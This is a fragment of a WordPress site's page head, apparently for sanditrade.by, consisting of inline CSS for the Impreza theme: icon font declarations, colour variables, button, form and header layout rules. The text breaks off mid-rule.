		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://sanditrade.by/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.16") format("woff2"),url("https://sanditrade.by/wp-content/themes/Impreza/fonts/fa-solid-900.woff?ver=8.16") format("woff")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://sanditrade.by/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.16") format("woff2"),url("https://sanditrade.by/wp-content/themes/Impreza/fonts/fa-regular-400.woff?ver=8.16") format("woff")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://sanditrade.by/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.16") format("woff2"),url("https://sanditrade.by/wp-content/themes/Impreza/fonts/fa-light-300.woff?ver=8.16") format("woff")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://sanditrade.by/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.16") format("woff2"),url("https://sanditrade.by/wp-content/themes/Impreza/fonts/fa-brands-400.woff?ver=8.16") format("woff")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://sanditrade.by/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.16") format("woff2"),url("https://sanditrade.by/wp-content/themes/Impreza/fonts/material-icons.woff?ver=8.16") format("woff")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-theme-options-css">:root{--color-header-middle-bg:#ffffff;--color-header-middle-bg-grad:#ffffff;--color-header-middle-text:#303640;--color-header-middle-text-hover:#00bf80;--color-header-transparent-bg:transparent;--color-header-transparent-bg-grad:transparent;--color-header-transparent-text:#ffffff;--color-header-transparent-text-hover:#ffffff;--color-chrome-toolbar:#f2f3f5;--color-chrome-toolbar-grad:#f2f3f5;--color-header-top-bg:#f2f3f5;--color-header-top-bg-grad:#f2f3f5;--color-header-top-text:#7c8491;--color-header-top-text-hover:#00bf80;--color-header-top-transparent-bg:rgba(0,0,0,0.2);--color-header-top-transparent-bg-grad:rgba(0,0,0,0.2);--color-header-top-transparent-text:rgba(255,255,255,0.66);--color-header-top-transparent-text-hover:#fff;--color-content-bg:#ffffff;--color-content-bg-grad:#ffffff;--color-content-bg-alt:#f2f3f5;--color-content-bg-alt-grad:#f2f3f5;--color-content-border:#e1e5e8;--color-content-heading:#303640;--color-content-heading-grad:#303640;--color-content-text:#303640;--color-content-link:#00bf80;--color-content-link-hover:#33bbff;--color-content-primary:#00bf80;--color-content-primary-grad:#00bf80;--color-content-secondary:#33bbff;--color-content-secondary-grad:#33bbff;--color-content-faded:#7c8491;--color-content-overlay:rgba(0,0,0,0.75);--color-content-overlay-grad:rgba(0,0,0,0.75);--color-alt-content-bg:#f2f3f5;--color-alt-content-bg-grad:#f2f3f5;--color-alt-content-bg-alt:#ffffff;--color-alt-content-bg-alt-grad:#ffffff;--color-alt-content-border:#d7dde0;--color-alt-content-heading:#303640;--color-alt-content-heading-grad:#303640;--color-alt-content-text:#303640;--color-alt-content-link:#00bf80;--color-alt-content-link-hover:#33bbff;--color-alt-content-primary:#00bf80;--color-alt-content-primary-grad:#00bf80;--color-alt-content-secondary:#33bbff;--color-alt-content-secondary-grad:#33bbff;--color-alt-content-faded:#7c8491;--color-alt-content-overlay:rgba(0,191,128,0.85);--color-alt-content-overlay-grad:rgba(0,191,128,0.85);--color-footer-bg:#545a66;--color-footer-bg-grad:#545a66;--color-footer-bg-alt:#434955;--color-footer-bg-alt-grad:#434955;--color-footer-border:#676f7c;--color-footer-heading:#cccccc;--color-footer-heading-grad:#cccccc;--color-footer-text:#d7dde0;--color-footer-link:#ffffff;--color-footer-link-hover:#33bbff;--color-subfooter-bg:#434955;--color-subfooter-bg-grad:#434955;--color-subfooter-bg-alt:#303640;--color-subfooter-bg-alt-grad:#303640;--color-subfooter-border:#545a66;--color-subfooter-heading:#cccccc;--color-subfooter-heading-grad:#cccccc;--color-subfooter-text:#aab2bd;--color-subfooter-link:#d7dde0;--color-subfooter-link-hover:#33bbff;--color-content-primary-faded:rgba(0,191,128,0.15);--box-shadow:0 5px 15px rgba(0,0,0,.15);--box-shadow-up:0 -5px 15px rgba(0,0,0,.15);--site-content-width:1280px;--inputs-font-size:1rem;--inputs-height:2.8rem;--inputs-padding:0.8rem;--inputs-border-width:0px;--inputs-text-color:var(--color-content-text);--font-body:"Raleway",sans-serif;--font-h1:"Roboto",sans-serif;--font-h2:"Roboto",sans-serif;--font-h3:"Roboto",sans-serif;--font-h4:"Roboto",sans-serif;--font-h5:"Roboto",sans-serif;--font-h6:"Roboto",sans-serif}html,.l-header .widget,.menu-item-object-us_page_block{font-family:var(--font-body);font-weight:400;font-size:1rem;line-height:1.6}h1{font-family:var(--font-h1);font-weight:600;font-size:max( 2.5rem,2.4vw );line-height:1.2;letter-spacing:0;margin-bottom:0.3em}h2{font-family:var(--font-h2);font-weight:600;font-size:max(1.4rem,1.4vw );line-height:1.2;letter-spacing:0;margin-bottom:0.6em}h3{font-family:var(--font-h3);font-weight:600;font-size:max( 1.2rem,1.2vw );line-height:1.2;letter-spacing:0;margin-bottom:0.6em}.woocommerce-Reviews-title,.widgettitle,h4{font-family:var(--font-h4);font-weight:600;font-size:max( 1.1rem,1.1vw );line-height:1.2;letter-spacing:0;margin-bottom:0.6em}h5{font-family:var(--font-h5);font-weight:600;font-size:max( 1.0rem,1.0vw );line-height:1.2;letter-spacing:0;margin-bottom:0.6em}h6{font-family:var(--font-h6);font-weight:600;font-size:max( 1.2rem,1.2vw );line-height:1.2;letter-spacing:0;margin-bottom:0.6em}@media (max-width:600px){html{line-height:1.6}}body{background:var(--color-content-bg-alt)}.l-canvas.type_boxed,.l-canvas.type_boxed .l-subheader,.l-canvas.type_boxed~.l-footer{max-width:1300px}@media (max-width:1360px){.l-main .aligncenter{max-width:calc(100vw - 5rem)}}.l-sidebar{width:20%}.l-content{width:75%}@media (min-width:1141px){body.usb_preview .hide_on_default{opacity:0.25!important}.vc_hidden-lg,body:not(.usb_preview) .hide_on_default{display:none!important}.default_align_left{text-align:left}.default_align_right{text-align:right}.default_align_center{text-align:center}.w-hwrapper>.default_align_justify,.default_align_justify>.w-btn{width:100%}}@media (min-width:901px) and (max-width:1140px){body.usb_preview .hide_on_laptops{opacity:0.25!important}.vc_hidden-md,body:not(.usb_preview) .hide_on_laptops{display:none!important}.laptops_align_left{text-align:left}.laptops_align_right{text-align:right}.laptops_align_center{text-align:center}.w-hwrapper>.laptops_align_justify,.laptops_align_justify>.w-btn{width:100%}}@media (min-width:601px) and (max-width:900px){body.usb_preview .hide_on_tablets{opacity:0.25!important}.vc_hidden-sm,body:not(.usb_preview) .hide_on_tablets{display:none!important}.tablets_align_left{text-align:left}.tablets_align_right{text-align:right}.tablets_align_center{text-align:center}.w-hwrapper>.tablets_align_justify,.tablets_align_justify>.w-btn{width:100%}}@media (max-width:600px){body.usb_preview .hide_on_mobiles{opacity:0.25!important}.vc_hidden-xs,body:not(.usb_preview) .hide_on_mobiles{display:none!important}.mobiles_align_left{text-align:left}.mobiles_align_right{text-align:right}.mobiles_align_center{text-align:center}.w-hwrapper>.mobiles_align_justify,.mobiles_align_justify>.w-btn{width:100%}}@media (max-width:1140px){.g-cols.laptops-cols_1{grid-template-columns:100%}.g-cols.laptops-cols_1.reversed>div:last-of-type{order:-1}.g-cols.laptops-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.laptops-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.laptops-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.laptops-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.laptops-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.laptops-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.laptops-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.laptops-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.laptops-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.laptops-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.laptops-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.laptops-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.laptops-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.laptops-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.laptops-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.laptops-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.laptops-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.laptops-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:900px){.g-cols.tablets-cols_1{grid-template-columns:100%}.g-cols.tablets-cols_1.reversed>div:last-of-type{order:-1}.g-cols.tablets-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.tablets-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.tablets-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.tablets-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.tablets-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.tablets-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.tablets-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.tablets-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.tablets-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.tablets-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.tablets-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.tablets-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.tablets-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.tablets-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.tablets-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.tablets-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.tablets-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.tablets-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:600px){.g-cols.mobiles-cols_1{grid-template-columns:100%}.g-cols.mobiles-cols_1.reversed>div:last-of-type{order:-1}.g-cols.mobiles-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.mobiles-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.mobiles-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.mobiles-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.mobiles-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.mobiles-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.mobiles-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.mobiles-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.mobiles-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.mobiles-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.mobiles-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.mobiles-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.mobiles-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.mobiles-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.mobiles-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.mobiles-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.mobiles-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.mobiles-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}.g-cols:not([style*="grid-gap"]){grid-gap:1.5rem}}@media (max-width:599px){.l-canvas{overflow:hidden}.g-cols.stacking_default.reversed>div:last-of-type{order:-1}.g-cols.stacking_default.via_flex>div:not([class*="vc_col-xs"]){width:100%;margin:0 0 1.5rem}.g-cols.stacking_default.via_grid.mobiles-cols_1{grid-template-columns:100%}.g-cols.stacking_default.via_flex.type_boxes>div,.g-cols.stacking_default.via_flex.reversed>div:first-child,.g-cols.stacking_default.via_flex:not(.reversed)>div:last-child,.g-cols.stacking_default.via_flex>div.has_bg_color{margin-bottom:0}.g-cols.stacking_default.via_flex.type_default>.wpb_column.stretched{margin-left:-1rem;margin-right:-1rem}.g-cols.stacking_default.via_grid.mobiles-cols_1>.wpb_column.stretched,.g-cols.stacking_default.via_flex.type_boxes>.wpb_column.stretched{margin-left:-2.5rem;margin-right:-2.5rem;width:auto}.vc_column-inner.type_sticky>.wpb_wrapper,.vc_column_container.type_sticky>.vc_column-inner{top:0!important}}@media (min-width:600px){body:not(.rtl) .l-section.for_sidebar.at_left>div>.l-sidebar,.rtl .l-section.for_sidebar.at_right>div>.l-sidebar{order:-1}.vc_column_container.type_sticky>.vc_column-inner,.vc_column-inner.type_sticky>.wpb_wrapper{position:-webkit-sticky;position:sticky}.l-section.type_sticky{position:-webkit-sticky;position:sticky;top:0;z-index:11;transform:translateZ(0); transition:top 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.post_fixed.sticky_auto_hide{z-index:12}.admin-bar .l-section.type_sticky{top:32px}.l-section.type_sticky>.l-section-h{transition:padding-top 0.3s}.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:var(--header-sticky-height)}.admin-bar.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:calc( var(--header-sticky-height) + 32px )}.header_hor .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-top:var(--header-sticky-height)}.header_hor.headerinpos_bottom .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-bottom:var(--header-sticky-height)!important}}@media screen and (min-width:1360px){.g-cols.via_flex.type_default>.wpb_column.stretched:first-of-type{margin-left:calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw)}.g-cols.via_flex.type_default>.wpb_column.stretched:last-of-type{margin-right:calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw)}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:first-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:first-of-type{margin-left:calc( var(--site-content-width) / 2 + 0px / 2 - 50vw )}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:last-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:last-of-type{margin-right:calc( var(--site-content-width) / 2 + 0px / 2 - 50vw )}}@media (max-width:600px){.w-form-row.for_submit[style*=btn-size-mobiles] .w-btn{font-size:var(--btn-size-mobiles)!important}}a,button,input[type="submit"],.ui-slider-handle{outline:none!important}.w-toplink,.w-header-show{background:rgba(0,0,0,0.3)}.no-touch .w-toplink.active:hover,.no-touch .w-header-show:hover{background:var(--color-content-primary-grad)}button[type="submit"]:not(.w-btn),input[type="submit"]:not(.w-btn),.woocommerce .button.alt,.woocommerce .button.checkout,.woocommerce .button.add_to_cart_button,.us-nav-style_1>*,.navstyle_1>.owl-nav button,.us-btn-style_1{font-family:var(--font-h1);font-size:16px;line-height:1.2!important;font-weight:600;font-style:normal;text-transform:none;letter-spacing:0.02em;border-radius:0.6em;padding:0.8em 1.6em;background:var(--color-content-primary);border-color:transparent;color:#ffffff!important;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.10)}button[type="submit"]:not(.w-btn):before,input[type="submit"]:not(.w-btn),.woocommerce .button.alt:before,.woocommerce .button.checkout:before,.woocommerce .button.add_to_cart_button:before,.us-nav-style_1>*:before,.navstyle_1>.owl-nav button:before,.us-btn-style_1:before{border-width:0px}.no-touch button[type="submit"]:not(.w-btn):hover,.no-touch input[type="submit"]:not(.w-btn):hover,.no-touch .woocommerce .button.alt:hover,.no-touch .woocommerce .button.checkout:hover,.no-touch .woocommerce .button.add_to_cart_button:hover,.us-nav-style_1>span.current,.no-touch .us-nav-style_1>a:hover,.no-touch .navstyle_1>.owl-nav button:hover,.no-touch .us-btn-style_1:hover{background:var(--color-chrome-toolbar);border-color:transparent;color:var(--color-header-middle-text)!important}.us-nav-style_1>*{min-width:calc(1.2em + 2 * 0.8em)}.us-nav-style_3>*,.navstyle_3>.owl-nav button,.us-btn-style_3{font-family:var(--font-h1);font-size:16px;line-height:1.20!important;font-weight:600;font-style:normal;text-transform:none;letter-spacing:0.02em;border-radius:0;padding:0.97em 1.6em;background:var(--color-content-primary);border-color:transparent;color:#ffffff!important;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.10)}.us-nav-style_3>*:before,.navstyle_3>.owl-nav button:before,.us-btn-style_3:before{border-width:0px}.us-nav-style_3>span.current,.no-touch .us-nav-style_3>a:hover,.no-touch .navstyle_3>.owl-nav button:hover,.no-touch .us-btn-style_3:hover{background:var(--color-chrome-toolbar);border-color:transparent;color:var(--color-header-middle-text)!important}.us-nav-style_3>*{min-width:calc(1.20em + 2 * 0.97em)}.woocommerce .button,.woocommerce .actions .button,.us-nav-style_2>*,.navstyle_2>.owl-nav button,.us-btn-style_2{font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0.3em;padding:0.8em 2.0em;background:var(--color-header-top-bg);border-color:transparent;color:var(--color-content-text)!important}.woocommerce .button:before,.woocommerce .actions .button:before,.us-nav-style_2>*:before,.navstyle_2>.owl-nav button:before,.us-btn-style_2:before{border-width:0px}.no-touch .woocommerce .button:hover,.no-touch .woocommerce .actions .button:hover,.us-nav-style_2>span.current,.no-touch .us-nav-style_2>a:hover,.no-touch .navstyle_2>.owl-nav button:hover,.no-touch .us-btn-style_2:hover{background:var(--color-content-text);border-color:transparent;color:var(--color-content-bg)!important}.us-nav-style_2>*{min-width:calc(1.2em + 2 * 0.8em)}.us-nav-style_4>*,.navstyle_4>.owl-nav button,.us-btn-style_4{font-size:16px;line-height:1.20!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0em;border-radius:0.3em;padding:0.8em 2em;background:var(--color-header-middle-bg);border-color:var(--color-content-text);color:var(--color-content-text)!important}.us-nav-style_4>*:before,.navstyle_4>.owl-nav button:before,.us-btn-style_4:before{border-width:2px}.us-nav-style_4>span.current,.no-touch .us-nav-style_4>a:hover,.no-touch .navstyle_4>.owl-nav button:hover,.no-touch .us-btn-style_4:hover{background:var(--color-content-text);border-color:transparent;color:var(--color-content-bg)!important}.us-nav-style_4>*{min-width:calc(1.20em + 2 * 0.8em)}.w-filter.state_desktop.style_drop_default .w-filter-item-title,.select2-selection,select,textarea,input:not([type="submit"]),.w-form-checkbox,.w-form-radio{font-weight:400;letter-spacing:0em;border-radius:;background:var(--color-content-bg-alt);border-color:var(--color-content-border);color:var(--color-content-text);box-shadow:0px 1px 0px 0px rgba(0,0,0,0.08) inset}.w-filter.state_desktop.style_drop_default .w-filter-item-title:focus,.select2-container--open .select2-selection,select:focus,textarea:focus,input:not([type="submit"]):focus,input:focus + .w-form-checkbox,input:focus + .w-form-radio{box-shadow:0px 0px 0px 2px var(--color-content-primary)}.w-form-row.move_label .w-form-row-label{font-size:1rem;top:calc(2.8rem/2 + 0px - 0.7em);margin:0 0.8rem;background-color:var(--color-content-bg-alt);color:var(--color-content-text)}.w-form-row.with_icon.move_label .w-form-row-label{margin-left:calc(1.6em + 0.8rem)}.color_alternate input:not([type="submit"]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-checkbox,.color_alternate .w-form-radio,.color_alternate .move_label .w-form-row-label{background:var(--color-alt-content-bg-alt-grad)}.color_footer-top input:not([type="submit"]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-checkbox,.color_footer-top .w-form-radio,.color_footer-top .w-form-row.move_label .w-form-row-label{background:var(--color-subfooter-bg-alt-grad)}.color_footer-bottom input:not([type="submit"]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-checkbox,.color_footer-bottom .w-form-radio,.color_footer-bottom .w-form-row.move_label .w-form-row-label{background:var(--color-footer-bg-alt-grad)}.color_alternate input:not([type="submit"]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-checkbox,.color_alternate .w-form-radio{border-color:var(--color-alt-content-border)}.color_footer-top input:not([type="submit"]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-checkbox,.color_footer-top .w-form-radio{border-color:var(--color-subfooter-border)}.color_footer-bottom input:not([type="submit"]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-checkbox,.color_footer-bottom .w-form-radio{border-color:var(--color-footer-border)}.color_alternate input:not([type="submit"]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-checkbox,.color_alternate .w-form-radio,.color_alternate .w-form-row-field>i,.color_alternate .w-form-row-field:after,.color_alternate .widget_search form:after,.color_footer-top input:not([type="submit"]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-checkbox,.color_footer-top .w-form-radio,.color_footer-top .w-form-row-field>i,.color_footer-top .w-form-row-field:after,.color_footer-top .widget_search form:after,.color_footer-bottom input:not([type="submit"]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-checkbox,.color_footer-bottom .w-form-radio,.color_footer-bottom .w-form-row-field>i,.color_footer-bottom .w-form-row-field:after,.color_footer-bottom .widget_search form:after{color:inherit}.leaflet-default-icon-path{background-image:url(https://sanditrade.by/wp-content/themes/Impreza/common/css/vendor/images/marker-icon.png)}.woocommerce-product-gallery--columns-4 li{width:25.000%}.woocommerce-product-gallery ol{margin:2px -2px 0}.woocommerce-product-gallery ol>li{padding:2px}.header_hor .w-nav.type_desktop .menu-item-1405 .w-nav-list.level_2{left:0;right:0;transform-origin:50% 0;background:#f5f5f5;padding:3px}.header_hor .w-nav.type_desktop .menu-item-1405{position:static}</style>
				<style id="us-header-css"> .l-subheader.at_top,.l-subheader.at_top .w-dropdown-list,.l-subheader.at_top .type_mobile .w-nav-list.level_1{background:var(--color-header-top-bg);color:var(--color-header-top-text)}.no-touch .l-subheader.at_top a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_top .w-dropdown.opened a:hover{color:var(--color-header-top-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_top{background:var(--color-header-top-transparent-bg);color:var(--color-header-top-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_top .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-top-transparent-text-hover)}.l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.l-subheader.at_bottom,.l-subheader.at_bottom .w-dropdown-list,.l-subheader.at_bottom .type_mobile .w-nav-list.level_1{background:var(--color-header-top-bg);color:var(--color-header-middle-text)}.no-touch .l-subheader.at_bottom a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_bottom .w-dropdown.opened a:hover{color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_bottom{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.header_ver .l-header{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}@media (min-width:1141px){.hidden_for_default{display:none!important}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:210px;--header-sticky-height:90px}.l-header:before{content:'210'}.l-header.sticky:before{content:'90'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:40px;height:40px}.l-subheader.at_middle{line-height:120px;height:120px}.l-header.sticky .l-subheader.at_middle{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar 